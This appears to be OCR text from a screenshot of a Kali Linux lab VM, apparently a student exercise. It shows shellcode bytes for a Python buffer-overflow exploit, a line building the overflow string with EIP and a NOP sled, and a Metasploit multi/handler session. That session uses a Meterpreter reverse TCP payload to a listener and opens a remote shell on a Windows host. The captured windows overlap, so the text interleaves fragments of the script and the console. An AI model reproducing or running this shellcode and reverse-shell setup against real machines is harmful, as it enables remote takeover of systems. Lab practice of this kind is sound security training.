 Kali-1847
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCRE
Connected to VM
Press Ctrl-Alt to release the cursor from the
Applications
Places
Terminal
Fri 23:20
1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
buf += "\x20\xd3\xb0\xd9\xde\xd4\xc0\xf0\x24\x80\x90\x6a\x8c"
buf += "\xa9\x7b\x6b\x31\x7c\x11\x61\xa5\xbf\x4d\xb9\x1d\x28"
buf += "\x8f\x42\x4f\xf4\x06\xa4\x3f\x54\x48\x79\x80\x04\x28"
buf += "\x29\x68\x4f\xa7\x16\x88\x70\x62\x3f\x23\x9f\xda\x17"
buf += "\xdc\x06\x47\xe3\x7d\xc6\x52\x89\xbe\x4c\x56\x6d\x70"
buf += "\xa5\x13\x7d\x65\xd2\xdb\x7d\x76\x77\xdb\x17\x72\xd1"
buf += "\x8c\x8f\x78\x04\xfa\x0f\x82\x63\x79\x57\x7c\xf2\x4b"
buf += "\x23\x4b\x60\xf3\x5b\xb4\x64\xf3\x9b\xe2\xee\xf3\xf3"
buf += "\x52\x4b\xa0\xe6\x9c\x46\xd5\xba\x08\x69\x8f\x6f\x9a"
buf += "\x01\x2d\x49\xec\x8d\xce\xbc\x6e\xc9\x30\x42\x59\x72"
buf += "\x58\xbc\xd9\x82\x98\xd6\xd9\xd2\xf0\x2d\xf5\xdd\x30"
buf += "\xcd\xdc\xb5\x58\x44\xb1\x74\xf9\x59\x98\xd9\xa7\x5a"
buf += "\x2f\xc2\x58\x20\x40\xf5\x99\xd5\x48\x92\x9a\xd5\x74"
buf += "\xa4\xa7\x03\x4d\xd2\xe6\x97\xea\xed\x5d\xb5\x5b\x64"
buf += "\x9d\xe9\x9c\xad"
root@kali:~# msfconsole
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
=[ metasploit v5.0.40-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.240.40
lhost => 192.168.240.40
msf5 exploit(multi/handler) > set lhost 192.168.204.40
lhost => 192.168.204.40
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
bad_string = "A"*length + EIP + nopsled + buf + "\r\n"
[*] Started reverse TCP handler on 192.168.204.40:4444
[*] Sending stage (179779 bytes) to 192.168.205.204
[*] Meterpreter session 1 opened (192.168.204.40:4444 -> 192.168.205.204:51021) at 2020-12-04 23:19:50 -0500
except:
meterpreter > getuid
Server username: DESKTOP-VI4396B\Student
meterpreter >
Python Tab Width: 8 Ln 40, Col 26